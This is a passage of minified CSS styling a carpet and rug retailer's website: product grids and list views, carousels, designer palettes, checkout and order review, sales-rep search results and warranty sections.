20px);width:100%;padding-left:0;padding-right:0}@media screen and (min-width:1px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(100% - 30px);-ms-flex:0 1 calc(100% - 30px);flex:0 1 calc(100% - 30px)}}@media screen and (min-width:351px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(50% - 20px);-ms-flex:0 1 calc(50% - 20px);flex:0 1 calc(50% - 20px);width:50%}}@media screen and (min-width:1024px){.Product-listing .archive-post{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px);width:33.33333%}}@media screen and (min-width:1440px){.Product-listing .archive-post{-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px);width:25%}}@media screen and (min-width:1650px){.Product-listing .archive-post{-webkit-flex-basis:calc(20% - 20px);-ms-flex-preferred-size:calc(20% - 20px);flex-basis:calc(20% - 20px);width:20%}}@media screen and (min-width:1900px){.Product-listing .archive-post{-webkit-flex-basis:calc(16.66667% - 20px);-ms-flex-preferred-size:calc(16.66667% - 20px);flex-basis:calc(16.66667% - 20px);width:16.66667%}}.Product-listing .Loader{position:relative;margin:15px auto;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.Product-listing .Loader .Loader-contain{width:75px}.Product-listing .Loader .Loader-contain::before{content:'';display:block;padding-top:100%}.Product-listing .circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.Product-listing .path{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#58595c}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes color{0%,100%{stroke:#58595c}80%,90%{stroke:#000}}@keyframes color{0%,100%{stroke:#58595c}80%,90%{stroke:#000}}.archive-posts_product{margin-left:-15px;margin-right:-15px}.archive-posts_product:after,.archive-posts_product:before{content:" ";display:table}.archive-posts_product:after{clear:both}.archive-posts_product .product-number .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product{margin-bottom:.375em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.archive-posts_product.listView .archive-post_product:after{content:'';display:block;margin-top:6px;border-bottom:1px solid gray;width:100%;height:1px}.archive-posts_product.listView .archive-post_product.empty:after{border-bottom:none}.archive-posts_product.listView .archive-post_product .postPreview_product{height:auto!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.archive-posts_product.listView .archive-post_product .postPreview_product .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-link{padding-left:60px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image{position:absolute;width:3.75em;left:0;padding-top:0;height:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image .post-thumbnail{padding-top:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{border-left:none;z-index:2}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{background:0 0;color:#58595c}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{border-left:3px solid #fff;-webkit-box-flex:0;-webkit-flex:0 0 200px;-ms-flex:0 0 200px;flex:0 0 200px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:991.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:150px;-ms-flex-preferred-size:150px;flex-basis:150px}}@media screen and (max-width:767.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:100px;-ms-flex-preferred-size:100px;flex-basis:100px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-column-quickview{display:none}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;width:30px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-brandText{font-size:10px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:-1px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title{padding-left:.5em;padding-right:.5em}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{color:#58595c;display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number{position:relative}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{display:block;left:110%;font-size:.8em;bottom:auto;top:-2px;right:auto;width:118px}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{top:-13px;left:auto;font-size:.5em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:42px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:0;padding-left:4.25em;padding-top:.25em;padding-bottom:.5em;min-height:0;height:auto!important}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{padding-right:5em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}@media screen and (max-width:991.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (max-width:767.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText{display:none}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot{width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot+.product-brandText{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview button{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;min-width:0;width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{border-width:3px}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{width:4.6875em;border-width:3px}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}.archive-post_product{margin-bottom:1.25em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.archive-posts-filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.archive-posts-filters-switcher{margin-bottom:2.125em}.archive-posts-filters-switcher .gridSwitcher{font-size:1.5625em;color:#3f4042;margin-left:.6em;-webkit-transition:color .2s;transition:color .2s;background:0 0;border:none;padding:1px}.archive-posts-filters-switcher .gridSwitcher:hover{color:#000}.archive-posts-filters-switcher .gridSwitcher.active{color:#000}.dynamicLoad_archive-posts{position:relative}.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:block}@media screen and (min-width:1024px){.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:none}}.dynamicLoad_archive-posts .dynamicLoad-spinner{position:absolute;left:0;right:0;top:auto;bottom:-.9375em;width:auto;height:1.875em;display:none}.dynamicLoad_archive-posts .dynamicLoad-spinner:after{content:' ';display:block;width:32px;height:32px;position:absolute;left:50%;top:0;margin:0 0 0 -16px;background:url(../images/mask_loader.gif) 50% 50% no-repeat}html.csstransitions .dynamicLoad_archive-posts .dynamicLoad-spinner:after{background:url(../images/mask_loader.png) 50% 50% no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.dynamicLoad_archive-posts.loading .dynamicLoad-spinner{display:block}.widget_productCarousel .carousel-slides{overflow:hidden}.widget_productCarousel .carousel-pages{display:none}.widget_productCarousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:8.125em;width:auto;height:0}@media screen and (min-width:1px){.widget_productCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_productCarousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_productCarousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_productCarousel .carousel-nav-next,.widget_productCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_productCarousel .carousel-nav-next span,.widget_productCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_productCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_productCarousel .carousel-nav-prev:before{content:""}.widget_productCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_productCarousel .carousel-nav-next:before{content:""}.postPreview_designerPalette .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_designerPalette .postPreview-image+.postPreview-text{margin-top:10px}.postPreview_designerPalette .postPreview-text{padding-bottom:2.875em}.postPreview_designerPalette .post-terms_designerPaletteCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em;font-size:.8125em;margin:.375em 0 0}.archive-posts_designer_palette{margin-left:-15px;margin-right:-15px}.archive-posts_designer_palette:after,.archive-posts_designer_palette:before{content:" ";display:table}.archive-posts_designer_palette:after{clear:both}.archive-post_designer_palette{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_designer_palette{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_designer_palette{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.designerPaletteList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.designerPaletteList .post-thumbnail{min-height:6.125em;position:relative}.designerPaletteList .post-thumbnail .thumb,.designerPaletteList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.designerPaletteList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.designerPaletteList .post-title a{color:inherit}.designerPaletteList .post-title a:hover{color:#125f7f}.designerPaletteList .more{font-size:.875em;font-weight:600}.designerPaletteList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.designerPaletteList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.designerPaletteList-item:first-child{border-top:0;margin-top:0;padding-top:0}.designerPaletteList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.designerPaletteList-item-image+.designerPaletteList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.postTitle_designerPalette{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.postTitle_designerPalette h1{font-weight:400;text-transform:lowercase}.postTitle_designerPalette .col{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.postTitle_designerPalette .col+.col{text-align:right;margin:20px 0 20px 15px}.postTitle_designerPalette a{color:#58595c;font-size:.75em}@media screen and (max-width:767.49px){.postTitle_designerPalette{display:block}}.designerPaletteLinks{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.designerPaletteLinks-link{margin:15px 0}.designerPaletteLinks-link a{color:#fff;padding-left:30px;padding-right:30px}.designerPaletteLinks-link.disabled{background-color:#f7f7f7}.designerPaletteLinks-link.disabled a{color:rgba(0,0,0,.4)}.archive-posts_stock_rug{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:100%}.archive-post_stock_rug{width:25%;margin-bottom:1.25em;-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px)}@media screen and (max-width:991.49px){.archive-post_stock_rug{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px)}}@media screen and (max-width:767.49px){.archive-post_stock_rug{-webkit-flex-basis:calc(50% - 20px);-ms-flex-preferred-size:calc(50% - 20px);flex-basis:calc(50% - 20px)}}@media screen and (max-width:389px){.archive-post_stock_rug{-webkit-flex-basis:calc(100% - 20px);-ms-flex-preferred-size:calc(100% - 20px);flex-basis:calc(100% - 20px)}}.archive-post_stock_rug__spacer{height:0}.postPreview_stockRug .postPreview-image{padding-top:125%}.postPreview_stockRug .postPreview-link{cursor:pointer}.postPreview_stockRug p{color:#58595c}.widget_gfForm .gfield_checkbox{list-style-type:none;padding:0 0 0 1.25em;margin:0}.widget_gfForm_compact .gform_title{font-size:1.125em;font-weight:300;display:inline-block;border-bottom:2px solid #000;text-transform:uppercase;padding:0 0 .11111em 0;margin:0 0 .44444em}.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none;width:auto}.widget_gfForm_compact .gform_footer{padding-top:0;border-top:0}.widget_gfForm_compact .gform_footer .form-actions{display:block;width:auto}.widget_gfForm_compact .gform_footer .form-actions .left,.widget_gfForm_compact .gform_footer .form-actions .right{display:block;float:none;width:auto;margin:0 0 1.25em}@media (min-width:768px){.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none!important;width:auto!important}}.widget_wcLoginForm{margin-top:2.5em}.widget_wcLoginForm .loginForm{margin:0 auto}.widget_wcLoginForm_alignLeft .loginForm{margin:0}.widget_wcCart .editorContent>:first-child{margin-top:0}.checkoutOrderReview-section{margin:0 0 3.125em 0}.checkoutOrderReview-section .shippingInformation .address{display:inline-block;vertical-align:top;min-width:17.5em;padding:0 5em 0 0;margin:0 0 1.25em 0}.checkoutOrderReview-section .shippingInformation .email{display:inline-block;vertical-align:top;margin:0 0 1.25em 0}.checkoutOrderReview-section-header{margin:0 0 .5em 0}.checkoutOrderReview-section-header .edit-link{font-size:1em;font-weight:600}.checkoutOrderReview-section-title{font-size:1.375em;font-weight:400;line-height:1.36364em;display:inline;margin:0 .90909em 0 0;padding:0}.widget_wcOrderConfirm .widget-title{font-size:1.375em;font-weight:400;line-height:1.36364em;display:block;padding:0;margin:0 0 1.27273em 0}.widget_wcOrderConfirm .checkout-disclaimer{font-size:.75em;line-height:1.33333em;color:#3f4042;border-top:1px solid #ccc;padding:2.5em 0 0;margin:2.5em 0 0}.widget_salesUseTaxForm select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;min-width:13.75em}.widget_salesUseTaxForm select:active,.widget_salesUseTaxForm select:focus{background-color:#fff;border:2px solid #000}.widget_salesUseTaxForm select.error{border-color:#c00}html.selectappearance .widget_salesUseTaxForm select{min-width:13.75em}.widget_pageHierarchyMenu{margin:0 0 .25em;position:relative}.widget_pageHierarchyMenu .menuItems{font-size:.875em}.widget_pageHierarchyMenu .menuItems>ul>li{margin-left:.14286em;margin-right:.14286em}.widget_pageHierarchyMenu .menuItems>ul>li.active{background-color:#125f7f}.widget_pageHierarchyMenu .menuItems select{display:none}.widget_pageHierarchyMenu .menuItems .menuItems{display:none;font-size:1em;position:absolute;left:0;top:3.14286em;min-width:100%;background:#f7f7f7}.widget_pageHierarchyMenu .menuItems .menuItems>ul{text-align:center;height:auto;line-height:1.28571em;padding:.35714em;top:auto}.widget_pageHierarchyMenu .menuItems .menuItems>ul:after,.widget_pageHierarchyMenu .menuItems .menuItems>ul:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li{display:block}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a{display:block;text-align:center;padding:1.14286em 0;position:relative;margin:1px 0 0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a:before{content:' ';position:absolute;background:#666;top:0;left:1.14286em;right:1.14286em;width:auto;margin:auto;height:1px}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a{margin:0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:hover>a{background:0 0;color:#125f7f}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li.active>a{background:0 0;color:#125f7f;font-weight:600}.widget_pageHierarchyMenu.mobileMenu ul{position:absolute;z-index:-1;visibility:hidden}.widget_pageHierarchyMenu.mobileMenu select{display:block;margin:.625em 0}.container-fluid>.widget_pageHierarchyMenu,.container-full>.widget_pageHierarchyMenu{padding-top:.25em}.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{padding-left:.25em;padding-right:.25em}.container-full+.container-full .widget_pageHierarchyMenu{margin-top:-45px;margin-bottom:45px}.widget_pageSiblingsMenu{position:relative;margin:0 0 1.3125em 0}.widget_pageSiblingsMenu .widget-content{border-bottom:2px solid #58595c}.widget_pageSiblingsMenu .widget-content ul{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.widget_pageSiblingsMenu .widget-content li{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c;width:1%}.widget_pageSiblingsMenu .widget-content li>a{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#58595c;text-align:center;padding:.625em 0 .1875em;height:3.125em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1em;font-weight:400;line-height:1.625em;padding:0 0 .0625em;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:uppercase;margin:0;padding:0}.widget_pageSiblingsMenu .widget-content li.active,.widget_pageSiblingsMenu .widget-content li:hover{background:#58595c;border-color:#58595c}.widget_pageSiblingsMenu .widget-content li.active>a,.widget_pageSiblingsMenu .widget-content li:hover>a{color:#fff;border-color:#58595c}.widget_pageSiblingsMenu .widget-content li.active>a>span,.widget_pageSiblingsMenu .widget-content li:hover>a>span{border-color:#fff}@media screen and (min-width:480px){.widget_pageSiblingsMenu .widget-content ul{width:auto}.widget_pageSiblingsMenu .widget-content li{width:auto}.widget_pageSiblingsMenu .widget-content li>a{padding:.625em 1.875em .1875em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.25em;line-height:1.3em;padding:0 0 .05em}}@media screen and (min-width:768px){.widget_pageSiblingsMenu .widget-content li{min-width:17.5em}.widget_pageSiblingsMenu .widget-content li>a{padding:.6875em 0 .1875em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.375em;line-height:1.18182em;padding:0 0 .04545em}}.widget_repFilter .tabs-contents{border:1px solid #eee}.widget_repFilter .tabs-content{padding:2.1875em 2.75em}@media screen and (max-width:991.49px){.widget_repFilter .tabs-content{padding:1.25em}}.widget_repFilter .filters-title{font-size:1.25em;font-weight:600;line-height:1.3em;display:block;padding:0 0 0 1.8em;margin:0 0 1.9em;position:relative}.widget_repFilter .filters-title:before{content:' ';background-position:46.43963% 71.17117%;width:32px;height:32px;background-size:320px 230px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.widget_repFilter .filters{position:relative}.widget_repFilter .filters:after,.widget_repFilter .filters:before{content:' ';display:table}.widget_repFilter .filters:after{clear:both}.widget_repFilter .filters_multiple:before{content:' ';display:block;position:absolute;left:50%;top:0;bottom:0;width:1px;height:auto;background:#d8d9d9}@media screen and (max-width:991.49px){.widget_repFilter .filters_multiple:before{content:none;display:none}}.widget_repFilter .filter{float:left;width:50%;max-width:26.875em;padding:0 2.5em 0 0}.widget_repFilter .filter.right{float:right;padding:0 0 0 2.5em}.widget_repFilter .filter form{display:table;width:100%}.widget_repFilter .filter form .form-fields{display:table-cell;vertical-align:top}.widget_repFilter .filter form .form-fields{padding:0 1.75em 0 0}.widget_repFilter .filter form .form-actions{display:table-cell;vertical-align:top;width:1%;vertical-align:bottom}.widget_repFilter .filter form .field{margin:0}.widget_repFilter .filter form .field .label{display:block;padding:0;margin:0 0 1.625em 0}.widget_repFilter .filter form .field .label label{font-weight:300}@media screen and (max-width:991.49px){.widget_repFilter .filter{float:none;width:100%;max-width:100%;padding:0;margin:0 0 1.875em}.widget_repFilter .filter.right{float:none;width:auto;padding:0}}.search-results-items_salesRep,.search-results-items_salesRepGsa{margin-left:-15px;margin-right:-15px}.search-results-items_salesRep:after,.search-results-items_salesRep:before,.search-results-items_salesRepGsa:after,.search-results-items_salesRepGsa:before{content:" ";display:table}.search-results-items_salesRep:after,.search-results-items_salesRepGsa:after{clear:both}.search-results-item_salesRep,.search-results-item_salesRepGsa{padding-bottom:2.5em;margin-bottom:2.5em;border-bottom:1px solid #ccc;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_repGsaContact .search-results,.widget_repSearchResults .search-results{overflow:hidden}.widget_repGsaContact .search-results-items,.widget_repSearchResults .search-results-items{position:relative;margin-top:-2.5625em;top:2.5625em}.widget_repGsaContact .searchResult .rep-name,.widget_repSearchResults .searchResult .rep-name{position:relative;display:block;font-size:inherit;font-weight:600;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact,.widget_repSearchResults .searchResult .rep-contact{line-height:1.25em;display:block;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact_mobile,.widget_repGsaContact .searchResult .rep-contact_phone,.widget_repSearchResults .searchResult .rep-contact_mobile,.widget_repSearchResults .searchResult .rep-contact_phone{position:relative;padding-left:2.1875em}.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_phone:before{content:' ';background-position:75.38462% 70.53571%;width:15px;height:15px;background-size:159px 114px;position:absolute;left:0;top:.15625em}.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before{content:' ';background-position:55.52239% 71.17117%;width:15px;height:23px;background-size:225px 162px;position:absolute;left:0;top:-.07813em}.widget_repGsaContact .searchResult .rep-contact_mail,.widget_repSearchResults .searchResult .rep-contact_mail{margin:1.375em 0}.widget_repGsaContact .searchResult .rep-contact_mail a,.widget_repSearchResults .searchResult .rep-contact_mail a{display:block;text-align:center;width:100%;min-width:0}.widget_repGsaContact .searchResult .rep-name+.rep-position{margin-top:-.625em}.widget_repGsaContact .searchResult .rep-position{position:relative;display:block;font-size:inherit;font-weight:400;padding:0 0 1.125em;margin:0;line-height:1.25em}.widget_repFilter .widget_repGsaContact{margin:2.8125em 0 0}.widget_repFilter .widget_repGsaContact .search-results{margin-bottom:-2.8125em}.checkboxToggle{display:block;padding:0;margin:0 0 1.5em}.checkboxToggle.active .checkboxToggle-content{display:block}.checkboxToggle-header{display:block;padding:0;margin:0 0 1.5em}.checkboxToggle-content{display:block;padding:0;margin:0 0 1.5em;display:none}.warrantiesOutline{margin-bottom:3.75em}.warrantiesOutline-title{font-size:1.375em;font-weight:400;line-height:1.36364em;margin-bottom:.54545em;padding:0}.warrantiesOutline-description{margin:0 0 1.375em}.warrantiesOutline-description ol,.warrantiesOutline-description p,.warrantiesOutline-description ul{margin-top:0}.warrantiesOutline-warranties{margin-left:1.25em}.warrantiesOutline-warranty{margin:0 0 1.25em}.editorContent form .warrantiesOutline-warranty .buttons input[type=submit],.warrantiesOutline-warranty .buttons .btn,.warrantiesOutline-warranty .buttons .btn-cart,.warrantiesOutline-warranty .buttons .btn-default,.warrantiesOutline-warranty .buttons .btn-default-sm,.warrantiesOutline-warranty .buttons .btn-ico,.warrantiesOutline-warranty .buttons .btn-main,.warrantiesOutline-warranty .buttons .btn-main-sm,.warrantiesOutline-warranty .buttons .btn-plain,.warrantiesOutline-warranty .buttons .editorContent form input[type=submit],.warrantiesOutline-warranty .buttons .gform_next_button,.warrantiesOutline-warranty .buttons .gform_previous_button,.warrantiesOutline-warranty .buttons .gform_reset_button,.warrantiesOutline-warranty .buttons .gform_submit_button,.warrantiesOutline-warranty .buttons .thumb-button,.warrantiesOutline-warranty .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.warrantiesOutline-warranty .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .warrantiesOutline-warranty .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .warrantiesOutline-warranty .buttons a{margin-right:16px}.warrantiesOutline-warranty .hideShow .hideShow-header{margin:0 0 .3125em}.warrantiesOutline-warranty .hideShow .hideShow-header .warrantiesOutline-warranty-title{margin:0;text-align:left}.warrantiesOutline-warranty-title{margin:0 0 .3125em}.warrantiesOutline-summary_list:after,.warrantiesOutline-summary_list:before{content:' ';display:table}.warrantiesOutline-summary_list:after{clear:both}.warrantiesOutline-summary_list ul{padding-left:1em;margin:0}.warrantiesOutline-summary-col{width:auto}@media screen and 